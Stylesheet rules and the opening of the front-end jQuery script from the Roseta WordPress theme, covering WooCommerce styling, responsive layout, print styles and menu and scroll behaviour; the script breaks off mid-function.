.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: auto;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 80px;
}

.woocommerce.roseta-comment-placeholder #respond label { /* show woocommerce form lables */
	display: block;
}

.woocommerce #review_form #respond .comment-form-author,
.woocommerce #review_form #respond .comment-form-email {
	width: 48%;
}

.woocommerce #review_form #respond .comment-form-author {
	margin-right: 4%;
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
	width: 100%;
}

.woocommerce-noreviews {
	padding: 1em;
	background: rgba(0,0,0,.07);
}

/* Woo Cart Page */
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: auto;
	padding: 0.618em 1.2em;
	font-size: .9em;
}

table.cart .quantity .qty {
	max-width: 100px;
}

.woocommerce a.remove {
	display: block;
	width: 1.5em;
	height: 1.5em;
	margin: 0 auto;
	font-size: 16px;
	line-height: 1.3;
	color: #C00;
	opacity: .8;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce a.remove:hover {
	color: #C00 !important;
	background: rgba(0,0,0,.1);
	opacity: 1;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

.woocommerce table.shop_table thead {
	font-size: .8em;
	text-transform: uppercase;
	opacity: 0.5;
}

.woocommerce table.shop_table td.product-name {
	font-size: .8em;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* Woo Checkout Page */
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	width: 100%;
}

@media (min-width: 800px) {
	.woocommerce .col2-set,
	.woocommerce-page .col2-set {
		float: left;
		width: 58%;
		margin-right: 4%;
	}

	#order_review_heading,
	#order_review {
		clear: none;
		float: left;
		width: 38%;
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 0;
}

.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 2.5em;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 2.5em;
}

#main .woocommerce .checkout table.shop_table td,
#main .woocommerce .checkout table.shop_table th {
	background: transparent;
}

.woocommerce-checkout #payment {
	background: transparent;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border: 0;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	display: block;
	width: 100%;
}

/* WooCommerce messages */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border: 0;
	border-radius: 0;
}

#main .woocommerce-error a.button,
#main .woocommerce-info a.button,
#main .woocommerce-message a.button {
	background: transparent;
	color: inherit;
	padding: 0;
}

/* WooCommerce widgets */
.woocommerce-product-search button[type="Submit"] {
	display: block;
	width: 100%;
	margin-top: 10px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	line-height: 1.5;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 80px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	font-size: 0.7em;
	opacity: 0.7;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 15px 0;
}

.woocommerce ul.cart_list li .product-title,
.woocommerce ul.product_list_widget li .product-title {
	font-weight: 400;
	text-transform: uppercase;
	font-size: 0.8em;
	letter-spacing: 0.5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0,0,0,.1);
	border: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: transparent;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -.25em;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover {
	box-shadow: 0 0 14px rgba(0,0,0,.4);
}

.woocommerce .widget_price_filter .price_label {
	padding-top: 0.4em;
}

.woocommerce.widget_product_categories ul.product-categories li {
	position: relative;
	border: 0;
	padding: 0;
}

.woocommerce.widget_product_categories ul.product-categories li::before {
	content: "\e902";
	position: relative;
	top: 1px;
	margin-right: 7px;
	font-family: "iconmeta";
	-webkit-transition: .2s ease-out margin;
	transition: .2s ease-out margin;
}

.woocommerce.widget_product_categories ul.product-categories li:hover::before {
	margin-right: 12px;
}

.woocommerce.widget_product_categories ul.product-categories li ul {
	margin-top: 0;
}


/* Team Members */
.tmm .tmm_container .tmm_member .tmm_photo {
	width: 120px;
	height: 120px;
	margin-top: -60px;
	border: 20px solid transparent;
	border-radius: 100px !important;
	box-shadow: none;
}

.cryout .tmm .tmm_container .tmm_member {
	position: relative;
	border: 1px solid transparent;
	-webkit-transition: .2s ease-out border-color;
	transition: .2s ease-out border-color;
}

.tmm .tmm_container .tmm_member .tmm_textblock {
	padding: 10px 25px 40px;
}

.tmm .tmm_container  .tmm_names {
	margin-bottom: 0;
}

.tmm .tmm_container  .tmm_fname {
	font-weight: bold;
}

.tmm .tmm_container .tmm_job {
	letter-spacing: 3px;
	opacity: 0.5;
}

.tmm .tmm_container .tmm_desc {
	font-size: .9em;
	line-height: 1.8;
}

.tmm .tmm_member .tmm_textblock .tmm_scblock {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -26px;
	display: table;
	margin: auto;
	padding: 0 15px !important;
}

.tmm .tmm_member .tmm_textblock .tmm_sociallink img {
	width: 30px !important;
	height: 30px !important;
	margin: 10px 7px !important;
	border-radius: 100px;
	-webkit-filter: grayscale(80%);
	        filter: grayscale(80%);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.tmm .tmm_member .tmm_textblock .tmm_sociallink:hover img {
	-webkit-filter: grayscale(0);
	        filter: grayscale(0);
}

/* Jetpack Portfolio shortcode in widget */
.widget-container h2.portfolio-entry-title {
	font-size: 1.2em;
}

/* Safari fixed cover background images */
body.safari,
.safari #masthead .header-image,
.safari .lp-text {
	background-attachment: scroll;
	background-position: top center !important;
}

/* Edge shaky fixed cover background images */
@supports (-ms-ime-align:auto) {
	body, .lp-text {
		background-attachment: scroll !important;
		background-position: top center !important;
	}
}

/* IE 10-11 shaky fixed cover background images */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	body, #masthead .header-image, .lp-text {
		background-attachment: scroll !important;
		background-position: top center !important;
	}
}

/* Shortcodes */
.panel-default > .panel-heading > .panel-title > a::before {
	font-family: "iconmeta";
	/* content: ""; */
	right: 25px;
	font-size: 10px;
	opacity: 0.6;
}

.btn {
	border: 3px solid;
	border-radius: 0;
	font-weight: bold;
	text-transform: uppercase;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

/*--------------------------------------------------------------
	# RESPONSIVENESS
-------------------------------------------------------------- */
body.mobile {-webkit-text-size-adjust: 100%;} /* Iphone browser fix*/
body.mobile .main {min-height:0;}

@media (max-width: 1152px) {

	body {
		margin-top: 0; /* removed fixed header menu */
	}

	#container[class*="three-"] {
		display: block;
	}

	.cryout #container[class*="three-"] .main,
	.cryout #container[class*="three-"] #primary,
	.cryout #container[class*="three-"] #secondary {
		width: 100%;
		margin: 0 0 1.5em;
	}

	.cryout #container[class*="three-"] #primary,
	.cryout #container[class*="three-"] #secondary {
		padding-left: 2em;
		padding-right: 2em;
	}

	.cryout #container[class*="three-"] .sidey .widget-container {
		float: left;
		width: 47.5%;
		margin: 0 0 1.5em;
	}

	.cryout #container[class*="three-"] .sidey section.widget-container:nth-of-type(2n+1) {
		clear: both;
		margin-right: 5%;
	}

	#masthead.cryout #site-header-main {
		position: relative;
	}

	#breadcrumbs-container.cryout[class*="three-"] #breadcrumbs {
		width: 100%;
		margin: 0;
	}

}

@media (max-width: 1024px) {

	body {
		font-size: .95em;
	}

	#container {
		display: block;
	}

	.cryout #container[class*="two-"] .main {
		width: 100%;
		margin: 0 0 1.5em;
	}

	.cryout #container[class*="two-"] #primary,
	.cryout #container[class*="two-"] #secondary {
		float: none;
		clear: both;
		width: 100%;
		margin: 0;
		padding-left: 2em;
		padding-right: 2em;
	}

	.cryout #container[class*="two-"] #primary::after,
	.cryout #container[class*="two-"] #secondary::after {
		content: "";
		clear: both;
		display: block;
	}

	.roseta-magazine-three .cryout #content-masonry article.hentry {
		width: 44%;
	}

	#breadcrumbs-container.cryout[class*="two-"] #breadcrumbs {
		width: 100%;
		margin: 0;
	}

	#header-page-title .entry-title {
	    max-width: none;
	}

	#nav-fixed span,
	#nav-fixed a + a {
		display: none;
	}

	#nav-fixed i::before {
		font-size: 1em;
	}

	#nav-fixed i {
		height: 50px;
	}

}

/* special case where mobile menu is force-enabled on iOS mobile devices */
@media (min-width: 801px) {
	.mobile-ios .cryout #nav-toggle {
		display: block;
	}

	.mobile-ios #masthead.cryout #access {
		display: none;
	}
}

@media (max-width: 800px) {

	.roseta-magazine-three .cryout #content-masonry article.hentry,
	.roseta-magazine-two .cryout #content-masonry article.hentry {
		width: 94%;
	}

	#content-masonry article.hentry {
		margin-bottom: 10%;
	}

	.post-thumbnail-container .featured-image-meta {
		left: 0;
		opacity: 0.75;
	}

	.cryout #site-title a span {
		padding-right: 0;
	}

	.cryout .footer-inside > div:last-child,
	.cryout .footer-inside .footermenu,
	.cryout .footer-inside #sfooter {
		float: none !important;
		display: table;
		width: auto;
		max-width: 100%;
		margin: 1em auto;
		text-align: center;
	}

	.cryout .footer-inside > div:first-child,
	.cryout .footer-inside #site-copyright {
		float: none !important;
		clear: both;
		max-width: 100%;
		text-align: center;
	}

	.footer-inside #toTop {
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		display: block;
		margin: 0 auto;
	}

	.cryout .footer-inside nav {
		width: auto;
	}

	.cryout #nav-toggle {
		display: block;
	}

	.site-header-top .site-header-inside {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-flow: column wrap;
		        -webkit-flex-flow: column wrap;
		        flex-flow: column wrap;
				height: auto;
	}

	.site-header-top .site-header-inside > * {
		padding: 10px 0;
	}

 	.site-header-bottom .site-header-inside {
		display: none;
	}

	#masthead.cryout #access {
		display: none;
	}

	.topmenu .menu {
		position: relative;
		overflow-x: auto;
		width: 100%;
		padding: 0 10px;
		white-space: nowrap;
		-webkit-overflow-scrolling: touch;
	    -ms-overflow-style: -ms-autohiding-scrollbar;
	}

	.topmenu .menu::-webkit-scrollbar {
  		display: none;
	}

	.topmenu ul li {
		float: none;
	}

	#top-section-menu {
		max-width: 100%;
		position: relative;
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        -webkit-order: -1;
		        order: -1;
	}

	#top-section-menu::before {
		content: "";
		position: absolute;
		z-index: 99;
		left: 0;
		top: 0;
		height: 100%;
		width: 20px;
	}

	#top-section-menu::after {
		content: "";
		position: absolute;
		z-index: 99;
		right: 0;
		top: 0;
		height: 100%;
		width: 20px;
	}

	#top-section-menu > *{
		float: none;
	}

	#branding {
		-webkit-box-ordinal-group: 1;
		    -ms-flex-order: 0;
		        -webkit-order: 0;
		        order: 0;
		width: 100%;
		-webkit-box-pack: left;
		    -ms-flex-pack: left;
		        -webkit-justify-content: left;
		        justify-content: left;
	}

	#nav-toggle {
		-webkit-box-ordinal-group: 3;
		    -ms-flex-order: 2;
		        -webkit-order: 2;
		        order: 2;
		margin-left: auto;
	}

	#site-text {
		-webkit-box-flex: 1;
		    -ms-flex: 1;
		        -webkit-flex: 1;
		        flex: 1;
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        -webkit-order: 1;
		        order: 1;
	}

	.cryout #top-section-widget{
		display: none;
	}

	.cryout #top-section-widget > * {
		margin-left: 0;
		margin-right: 2em;
	}

	.footermenu ul li {
		float: none;
	}

	#sfooter {
		float: none;
		display: table;
		margin: 0 auto;
	}

	.widget-socials {
		display: table;
		margin: 0 auto;
	}

}

@media (max-width: 640px) {

	body {
		font-size: .9em;
	}

	/* Left/right padding for content */
	.site-header-inside,
	#access .menu-search-animated .searchform input[type="search"],
	#breadcrumbs,
	#colophon-inside,
	.footer-inside,
	#header-page-title {
		padding-left: 1em;
		padding-right: 1em;
	}

	#container:not(.roseta-landing-page) .main {
		padding-left: 1em;
		padding-right: 1em;
	}

	.cryout #container[class*=column] #primary,
	.cryout #container[class*=column] #secondary {
		padding-left: 1em;
		padding-right: 1em;
	}

	.cryout #container[class*="three-"] #primary,
	.cryout #container[class*="three-"] #secondary,
	.cryout #container[class*="three-"] .sidey .widget-container,
	.cryout #container[class*="two-"] .sidey .widget-container,
	.cryout #colophon .widget-container {
		clear: both;
		width: 100%;
		margin: 0 0 1.5em;
	}

	.cryout .sidey .widget-container {
		padding-left: 0;
		padding-right: 0;
	}

	.cryout #colophon .widget-container {
		padding: 2em 0 0;
	}

	.cryout #top-section-widget{
		display: none;
	}

	.cryout .socials a {
		font-size: 1em;
		margin: 0 .1em;
	}

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	.comment-form-author input,
	.comment-form-email input,
	.comment-form-url input,
	.comment-form-comment input {
		width: 100%;
	}

	#nav-fixed {
		display: none;
	}

	#header-page-title #header-page-title-inside {
		font-size: 0.9em;
	}

}

@media ( max-width: 480px ) {

	.footermenu ul li span.sep {
		display: none;
	}

	.footermenu ul li {
		float: none;
		display: block;
		margin: 0.5em auto;
		text-align: center;
	}

}

/* ## LP Responsiveness */
@media (max-width: 1140px) {

	.three-columns-right #breadcrumbs,
	.two-columns-right #breadcrumbs {
		padding-left: 0;
		padding-right: 0;
	}

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption,
	.roseta-landing-page .lp-blocks-inside,
	.roseta-landing-page .lp-boxes-inside,
	.roseta-landing-page .lp-text-inside,
	.roseta-landing-page .lp-posts-inside,
	.roseta-landing-page .lp-page-inside,
	.roseta-landing-page .lp-portfolio-inside,
	.roseta-landing-page .lp-testimonials-inside,
	.roseta-landing-page .lp-section-header,
	.roseta-landing-page .content-widget {
		padding-left: 2em;
		padding-right: 2em;
	}

	.lp-text-image + .lp-text-card {
		padding: 3em;
	}

	h3.lp-text-title {
		font-size: 1.5em;
	}

	.lp-text-content {
		font-size: 1em;
	}

}

@media (max-width: 960px) {

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption {
		font-size: 0.8em;
	}

	.lp-section-header .lp-section-title,
	.lp-section-header .lp-section-desc {
	    max-width: 100%;
	}

	.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(n) {
		width: 46%;
		margin: 2% auto;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-box,
	.lp-boxes.lp-boxes-rows-3 .lp-box {
		width: 50%;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box,
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box {
		width: 48%;
		margin-bottom: 2em;
		margin-right: 4%;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(2n),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(2n),
	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(2n),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(2n) {
		margin-right: 0;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(4n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(3n+1),
	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+1) {
		clear: none;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(2n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(2n+1),
	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(2n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(2n+1) {
		clear: both;
	}

	.lp-portfolio.lp-portfolio-rows-6 .lp-port,
	.lp-portfolio.lp-portfolio-rows-5 .lp-port,
	.lp-portfolio.lp-portfolio-rows-4 .lp-port,
	.lp-portfolio.lp-portfolio-rows-3 .lp-port,
	.lp-portfolio.lp-portfolio-rows-2 .lp-port {
		width: 49%;
	}

	.lp-testimonials.lp-testimonials-rows-1 .lp-testimonials-inside .lp-tt,
	.lp-testimonials.lp-testimonials-rows-2 .lp-testimonials-inside .lp-tt,
	.lp-testimonials.lp-testimonials-rows-3 .lp-testimonials-inside .lp-tt,
	.lp-testimonials.lp-testimonials-rows-4 .lp-testimonials-inside .lp-tt {
		float: none;
		width: 100%;
		max-width: 480px;
		margin: 2em auto;
	}

}

@media (max-width: 720px) {

	.lp-staticslider {
		max-height: 70vmax;
	}

	.lp-staticslider .lp-staticslider-image {
		position: relative;
		left: 50%;
		width: auto;
		max-height: 70vmax;
		max-width: none;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption {
		font-size: 0.9em;
	}

	.lp-staticslider .staticslider-caption-title,
	.seriousslider.seriousslider-theme .seriousslider-caption-title  {
		font-size: 2em;
		letter-spacing: 0;
	}

	.lp-staticslider .staticslider-sep {
		height: 1px;
	}

	.lp-staticslider .staticslider-caption-text,
	.seriousslider.seriousslider-theme .seriousslider-caption-text  {
		line-height: 1.8;
	}

	.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(n) {
		float: none;
		clear: both;
		width: 100%;
		max-width: 440px;
		margin: 2% auto;
	}

	.lp-text {
		display: block;
	}

	.lp-text .lp-text-image::before,
	.lp-text ~ .lp-text ~ .lp-text .lp-text-image::before,
	.lp-text ~ .lp-text ~ .lp-text ~ .lp-text ~ .lp-text .lp-text-image::before,
	.lp-text ~ .lp-text .lp-text-image::before,
	.lp-text ~ .lp-text ~ .lp-text ~ .lp-text .lp-text-image::before,
	.lp-text ~ .lp-text ~ .lp-text ~ .lp-text ~ .lp-text ~ .lp-text .lp-text-image::before {
		display: none;
	}

	.lp-text-inside {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-flow: column;
		        -webkit-flex-flow: column;
		        flex-flow: column;
	}

	.lp-text-image {
		float: none;
		width: 100%;
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        -webkit-order: -1;
		        order: -1;
	}

	.lp-text-image::before {
		border: 0;
		background: none;
	}

	#main [id^="lp-text-"] .lp-text-image + .lp-text-card {
		position: relative;
		float: none;
		clear: both;
		width: 83.333%;
		margin: -10% 0 0 0;
		padding: 2em;
		-webkit-transform: none;
		transform: none;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-2 .lp-box:nth-child(n) {
		float: none;
		clear: both;
		width: 100%;
		max-width: 440px;
		margin: 0 auto;
		box-shadow: 0 0 20px #CCC;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(n) {
		float: none;
		clear: both;
		width: 100%;
		max-width: 440px;
		margin: 0 auto 3em;
		box-shadow: 0 0 20px #CCC;
	}

}


@media (max-width: 640px) {

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption,
	.roseta-landing-page .lp-blocks-inside,
	.roseta-landing-page .lp-boxes-inside,
	.roseta-landing-page .lp-text-inside,
	.roseta-landing-page .lp-posts-inside,
	.roseta-landing-page .lp-page-inside,
	.roseta-landing-page .lp-portfolio-inside,
	.roseta-landing-page .lp-testimonials-inside,
	.roseta-landing-page .lp-section-header,
	.roseta-landing-page .content-widget {
		padding-left: 1em;
		padding-right: 1em;
	}

	#cryout_ajax_more_trigger {
		width: 100%;
	}

}

@media (max-width: 480px) {

    .seriousslider.seriousslider-theme .seriousslider-caption {
        font-size: .7em;
    }

    .seriousslider.seriousslider-theme .seriousslider-caption-title {
        font-size: 2.2em;
    }

    .seriousslider.seriousslider-theme .seriousslider-caption-text {
        font-size: 1.22em;
    }

	.lp-portfolio.lp-portfolio-rows-6 .lp-port,
	.lp-portfolio.lp-portfolio-rows-5 .lp-port,
	.lp-portfolio.lp-portfolio-rows-4 .lp-port,
	.lp-portfolio.lp-portfolio-rows-3 .lp-port,
	.lp-portfolio.lp-portfolio-rows-2 .lp-port {
		width: 99%;
	}

	.cryout .lp-text-image + .lp-text-card {
		width: 93.333%;
	}

}


/*--------------------------------------------------------------
	# PRINT STYLES
-------------------------------------------------------------- */
@media print {

	h1, h2, h3, h4, h5, h6, img, video, iframe, embed, .fluid-width-video-wrapper {
		page-break-before: avoid;
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote, table, pre {
		page-break-inside: avoid;
	}

	ul, ol, dl  {
		page-break-before: avoid;
	}

 	q {
		quotes: none;
	}

	q::before,
	q::after {
		content: "";
	}

	q::after {
		content: " (" attr(cite) ")";
	}

	blockquote {
		font-size: 12pt;
		font-style: italic;
	}

	img {
		border: 0;
	}

	.header-image,
	#header-page-title .entry-meta .bl_categ,
	header #access,
	.socials,
	.sidey,
	#colophon,
	#nav-fixed,
	footer#footer,
	span.edit-link,
	#respond,
	#nav-below,
	.comment-navigation,
	#author-link,
	#breadcrumbs-container,
	a.continue-reading-link,
	.comment .reply,
	#cryout_ajax_more_trigger,
	body .cryout #nav-toggle {
		display: none;
	}

	.header-image {
		height: 0 !important;
	}

	#header-page-title {
		position: relative;
		padding: 0;
	}

	#header-page-title-inside {
		background: transparent !important;
		box-shadow: none !important;
		border-radius: 0;
	}

	#container:not(.roseta-landing-page) .main {
		padding-top: 0;
		padding-bottom: 0;
	}

	html,
	body {
		font-size: 11pt;
		line-height: 1.5;
		color: #000;
	}

	#masthead.cryout #site-header-main {
		position: static;
		margin-top: 0;
		height: auto;
		border: 0;
		box-shadow: none;
	}

	#masthead.cryout #branding {
		height: auto;
	}

	#masthead.cryout #site-text {
		-webkit-transform: none;
		transform: none;
	}

	#container #main {
		width: 100%;
		min-height: auto;
	}

	.cryout article.hentry .article-inner,
	.cryout .pad-container,
	.cryout #site-header-main-inside {
		padding: 0 !important;
	}

	.main article.hentry,
	.main .pad-container,
	.main .page-numbers:not(.dots) {
		border: 0 !important;
		box-shadow: none !important;
	}

	.main #content-masonry {
		height: auto !important;
		margin: 0;
	}

	.main #content-masonry article.hentry {
		position: static !important;
		float: none;
		clear: both;
		display: block;
		width: 100%;
		margin: 0;
		margin-bottom: 20pt;
		padding: 0;
	}

	.animated-article {
		opacity: 1 !important;
		-webkit-transform: none !important;
		        transform: none !important;
		-webkit-animation: none !important;
		        animation: none !important;
	}

	.cryout a {
		text-decoration: underline;
	}

	.cryout p a::after {
		content: " (" attr(href) ")";
		font-size: 80%;
		word-wrap: break-word;
	}

	.cryout .entry-title,
	.cryout #reply-title {
		font-size: 160%;
	}

	.lp-text {
		background: #FFF;
		color: #000;
	}

}

/* FIN! */


--- FILE ---
content_type: application/javascript
request_url: https://ip-measurement.org/wp-content/themes/roseta/resources/js/frontend.js?ver=1.1.1
body_size: 291197
content:
/*
 * Frontend JS
 *
 * @package Roseta
 */

/*
 * DOCUMENT.READY()
 */
jQuery( document ).ready( function() {

	// preloader needs to be on window.ready and on window.load
	jQuery(window).load( function() {
		cryoutPreloader();
	});

	cryoutLpBoxesRatios();
	cryoutMobileMenuInit();
	cryoutFixedMobileMenu();
	cryoutInitNav('#mobile-menu');
	cryoutMenuAnimate();
	cryoutBackToTop();
	cryoutSearchFormAnimation();
	cryoutSocialTitles();
	cryoutBodyClasses();
	cryoutTabsWidget();
	cryoutPortfolioFilter();
	cryoutHeaderParallax();
	cryoutRemoveFocus('#access a, #site-title a, button');

	if ( ( (cryout_theme_settings.fitvids == 2) && (cryout_theme_settings.is_mobile == 1) ) || ( cryout_theme_settings.fitvids == 1 ) ) {
		jQuery( ".entry-content" ).fitVids();
	}

	if ( cryout_theme_settings.autoscroll == 1 ) {
		cryoutAutoScroll();
	}

	if ( jQuery( this ).scrollTop() > 30 ) {
		jQuery( "#nav-fixed" ).addClass( "nav-fixed-show" );
	} else {
		jQuery( "#nav-fixed" ).removeClass( "nav-fixed-show" );
	}

	/* Animate articles */
	if ( cryout_theme_settings.articleanimation ) {
		animateScroll( "#content-masonry > article", "animated-onscroll" );
	}

	/* Animate landing page elements */
	if ( cryout_theme_settings.articleanimation ) {
		animateScroll( ".lp-block, .lp-box, .lp-text, .lp-port, .lp-tt, .lp-section-title, .lp-section-desc", "animated-onscroll-lp" );
	}

}); /* document.ready */

/*
 * WINDOW.LOAD()
 */
jQuery( window ).load( function() {

	/* trigger scroll on load */
	jQuery( window ).trigger( "scroll" );
	cryoutMasonry();
	cryoutPortfolioMasonry();

}); /* window.load */


/*
 * FUNCTIONS
 */

/* Site preloader */
function cryoutPreloader() {
	if ( ! jQuery('.cryout-preloader').length ) return;
	jQuery('.cryout-preloader').delay(100).fadeOut(400, function() {
		jQuery(this).remove();
	});
} /* cryoutPreloader() */

function cryoutLpBoxesRatios() {
	for (index = 1; index <= cryout_theme_settings.lpboxratios.length; ++index) {
		jQuery( '.lp-boxes-'+index+' .lp-box-image' ).keepRatio( cryout_theme_settings.lpboxratios[index-1] );
	}
} /* cryoutLpBoxesRatios() */

/* Menu animation */
function cryoutMenuAnimate() {
	jQuery( "#access > .menu ul li > a:not(:only-child)" ).attr( "aria-haspopup", "true" );/* IE10 mobile Fix */

	jQuery( "#access li" ).hover( function() {
		jQuery( this ).addClass('menu-hover');
	}, function() {
		jQuery( this ).removeClass('menu-hover');
	});

	jQuery('#access ul').find('a').on( 'focus', function() {
		jQuery( this ).parents( '.menu-item, .page_item' ).addClass( 'menu-hover' );
	});

	jQuery('#access ul').find('a').on( 'blur', function() {
		jQuery( this ).parents( '.menu-item, .page_item' ).removeClass( 'menu-hover' );
	});
} /* cryoutMenuAnimate() */

/* Back to top button animation */
function cryoutBackToTop() {
	jQuery( window ).scroll( function() {
		if ( jQuery( this ).scrollTop() > 500 ) {
			jQuery( "#toTop" ).addClass('toTop-show');
		} else {
			jQuery( "#toTop" ).removeClass('toTop-show');
		}

		if ( jQuery( this ).scrollTop() > 200 ) {
			jQuery( ".roseta-fixed-menu .site-header-bottom" ).addClass( "header-fixed" );
		} else {
			jQuery( ".roseta-fixed-menu .site-header-bottom" ).removeClass( "header-fixed" );
		}

	});
	jQuery( "#toTop" ).click( function( event ) {
		event.preventDefault();
		jQuery( "html, body" ).animate( { scrollTop: 0 }, 500 );
		return false;
	});

} /* cryoutBackToTop() */

/* Search form animation */
function cryoutSearchFormAnimation() {
	var searchIcon = jQuery( "#access .menu-search-animated > a" );
	var searchForm = jQuery( ".menu-search-animated .searchform, .menu-main-search .icon-cancel" );
	var searchInput = jQuery( "#access .menu-search-animated .s" );

	searchIcon.on( 'click focus', function( event ) {
		event.preventDefault();
		searchForm.fadeIn( 200, function() {
			searchInput.focus();
			searchInput.css('outline', 'none');
		});
		searchInput.addClass( 'is-active' );
		event.stopPropagation();
	});

	searchForm.click( function( event ){
		event.stopPropagation();
	});

	searchInput.blur( function() {
		searchInput.removeClass( 'is-active' );
		searchForm.fadeOut( 200 );
	});

} /* cryoutSearchFormAnimation() */

/* Mobile Menu */
function cryoutMobileMenuInit() {

	jQuery('body').on('click', '#nav-toggle', function(e){
		e.stopPropagation();
		jQuery("#site-wrapper").addClass('is-active');
		jQuery("#mobile-menu").show(0).addClass('mobile-show');
		jQuery('body').addClass("noscroll");
	});

	jQuery('body').on('click', '#nav-cancel', function(e){
		e.stopPropagation();
		jQuery("#mobile-menu").removeClass('mobile-show').hide(500);
		jQuery("#site-wrapper").removeClass('is-active');
		jQuery('body').removeClass("noscroll");
	});

	/* Remove animated class from mobile menu */
	jQuery( "#mobile-menu .menu-main-search" ).removeClass("menu-search-animated");

	jQuery( "#mobile-menu > div" ).append( jQuery( "#top-section-widget" ).clone() );
	jQuery( "#mobile-menu #top-section-widget" ).attr( "id", "smobile");

	jQuery( "#mobile-menu > div" ).append( jQuery( "#branding" ).clone() );
	jQuery( "#mobile-menu #branding" ).attr( "id", "bmobile");

} /* cryoutMobileMenuInit() */

/* Add fixed mobile menu functionality */
function cryoutFixedMobileMenu(){
	
	/* only run if fixed menu is enabled */
	if (cryout_theme_settings.menustyle != 1) return;

	var c, currentScrollTop = 0,
	navbar = jQuery( '#site-header-main' ),
	body = jQuery( 'body' );

	jQuery(window).scroll(function () {
